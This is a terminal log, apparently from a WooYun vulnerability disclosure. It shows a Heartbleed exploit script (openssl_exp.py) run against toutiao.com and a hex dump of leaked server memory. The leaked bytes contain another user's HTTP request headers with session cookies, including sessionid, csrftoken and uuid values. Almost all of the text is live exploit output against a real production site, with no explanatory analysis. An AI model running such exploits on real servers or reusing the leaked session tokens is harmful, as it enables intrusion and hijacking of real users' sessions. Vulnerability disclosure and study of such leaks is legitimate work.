 [root@ ]# python openssl_exp.py toutiao.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 2892
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 63 6F 6D 70 ....#.......comp
00e0: 61 74 69 62 6C 65 3B 20 47 6F 6F 67 6C 65 62 6F atible; Googlebo
00f0: 74 2F 32 2E 31 3B 20 2B 68 74 74 70 3A 2F 2F 77 t/2.1; +http://w
0100: 77 77 2E 67 6F 6F 67 6C 65 2E 63 6F 6D 2F 62 6F ww.google.com/bo
0110: 74 2E 68 74 6D 6C 29 0D 0A 41 63 63 65 70 74 2D t.html)..Accept-
0120: 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 64 Encoding: gzip,d
0130: 65 66 6C 61 74 65 0D 0A 0D 0A 6F C0 1C 2B B0 B4 eflate....o..+..
0140: F8 21 2F DF 2C 14 E1 EB 83 0E 6F 75 74 69 61 6F .!/.,.....outiao
0150: 2E 63 6F 6D 2F 61 72 74 69 63 6C 65 73 2F 3F 73 .com/articles/?s
0160: 6F 75 72 63 65 5F 74 79 70 65 3D 30 0D 0A 41 63 ource_type=0..Ac
0170: 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 cept-Encoding: g
0180: 7A 69 70 2C 20 64 65 66 6C 61 74 65 2C 20 73 64 zip, deflate, sd
0190: 63 68 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 ch..Accept-Langu
01a0: 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B 71 3D age: zh-CN,zh;q=
01b0: 30 2E 38 0D 0A 43 6F 6F 6B 69 65 3A 20 75 75 69 0.8..Cookie: uui
01c0: 64 3D 22 77 3A 61 63 61 62 64 32 64 32 38 33 35 d="w:acabd2d2835
01d0: 31 34 34 31 37 39 39 34 34 61 34 34 36 66 33 66 144179944a446f3f
01e0: 66 64 34 64 66 22 3B 20 73 65 73 73 69 6F 6E 69 fd4df"; sessioni
01f0: 64 3D 62 31 34 35 31 34 39 36 61 66 39 63 36 63 d=b1451496af9c6c
0200: 35 36 39 31 64 37 32 32 66 65 33 36 37 39 61 35 5691d722fe3679a5
0210: 64 37 3B 20 74 74 5F 77 65 62 69 64 3D 36 34 33 d7; tt_webid=643
0220: 39 32 39 36 39 32 31 3B 20 75 74 6D 5F 63 61 6D 9296921; utm_cam
0230: 70 61 69 67 6E 3D 63 6C 69 65 6E 74 5F 73 68 61 paign=client_sha
0240: 72 65 3B 20 75 74 6D 5F 6D 65 64 69 75 6D 3D 74 re; utm_medium=t
0250: 6F 75 74 69 61 6F 5F 69 6F 73 3B 20 5F 67 61 74 outiao_ios; _gat
0260: 3D 31 3B 20 5F 5F 75 74 6D 74 3D 31 3B 20 63 73 =1; __utmt=1; cs
0270: 72 66 74 6F 6B 65 6E 3D 35 33 38 32 35 65 37 30 rftoken=53825e70
0280: 30 30 30 37 37 31 32 31 63 33 30 65 66 37 30 65 00077121c30ef70e
0290: 63 31 38 62 39 31 34 32 3B 20 75 74 6D 5F 73 6F c18b9142; utm_so
02a0: 75 72 63 65 3D 74 6F 75 74 69 61 6F 3B 20 5F 5F urce=toutiao; __
www.wooyun.org